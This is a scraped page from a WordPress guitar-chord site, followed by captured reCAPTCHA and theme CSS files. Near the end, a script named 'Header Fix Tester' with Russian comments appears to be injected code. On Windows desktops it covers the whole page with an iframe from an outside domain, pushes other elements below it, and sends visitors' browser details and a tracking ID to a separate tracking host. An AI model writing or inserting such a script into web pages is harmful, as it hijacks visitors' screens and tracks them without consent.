                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>ALWAYS chords BY One Sonic Society By   : One Sonic Society / Kristian Stanfill Key : B TEMPO/BPM : SLOW / 74 [VERSE 1] B&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/always-chords-by-one-sonic-society/">Continue Reading<span class="boldwp-sr-only"> ALWAYS chords BY One Sonic Society</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2025 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#webpage","url":"https://chordmusic.info/tag/always-chords-by-one-sonic-society","inLanguage":"id_ID","name":"ALWAYS chords BY One Sonic Society &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#logo"},"image":{"@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/always-chords-by-one-sonic-society#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/always-chords-by-one-sonic-society/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"4ebedb5d2d","posts":"{\"tag\":\"always-chords-by-one-sonic-society\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1100,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"always-chords-by-one-sonic-society\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_cxwvzfH5npiThKyddIC_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765506588831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/style.css
body_size: 25365
content:
/*
Theme Name: BoldWP PRO
Theme URI: https://themesdna.com/boldwp-pro-wordpress-theme/
Description: BoldWP is responsive/mobile friendly, 2 columns, RTL supported, translation-ready, easy-to-use, blogging/news WordPress theme. It has Customizer theme options, 2 navigation menus, 3 post styles, full-width templates for posts/pages, sticky menu and sticky sidebar, header banner, 5 columns footer, header and footer social buttons, scroll-to-top button and more. BoldWP PRO version is a powerful magazine theme with color options, font options, 17 post styles with options, 20 Ajax powered featured posts widgets, tabbed widget and slider widget, about and social widget, layout options for singular and non-singular pages, custom page/post templates, separate layout options/header image for each post/page, 3 header styles, footer layout options (1/2/3/4/5/6 Columns), settings panel for each post/page, share buttons, related posts and more features. PRO version demo: https://demo.themesdna.com/boldwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: boldwp-pro
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, news, entertainment
Tested up to: 5.8
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

BoldWP PRO is based on Underscores http://underscores.me/, (C) 2012-2021 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.boldwp-clearfix:before,.boldwp-clearfix:after{content:" ";display:table;}
.boldwp-clearfix:after{clear:both;}
